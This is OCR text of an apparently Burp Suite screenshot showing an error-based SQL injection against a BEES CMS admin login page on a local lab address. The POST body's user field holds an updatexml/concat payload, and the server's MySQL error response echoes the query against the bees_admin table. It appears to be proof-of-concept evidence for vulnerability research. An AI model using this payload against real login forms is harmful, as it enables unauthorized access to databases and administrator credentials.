 Request
Raw Params Headers Hex
POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.229.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http://192.168.229.132
Connection: close
Referer: http://192.168.229.132/admin/login.php
Cookie: PHPSESSID=h0slahue8fqgp0g7d8jo5gvr46
Upgrade-Insecure-Requests: 1
user=admin' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --
qwe&password=123456&code=d47a&submit=true&submit.x=63&submit.y=34
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Nov 2020 07:34:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 541
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败You have an
error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right
syntax to use near 'updatexml(1,concat(0x7e,(
database()),0x7e),1) -- qwe' limit 0,1' at line
1<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where
admin_name='admin'updatexml(1,concat(0x7e,(
database()),0x7e),1) -- qwe' limit 0,1</p><p
id="time_url"><a href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>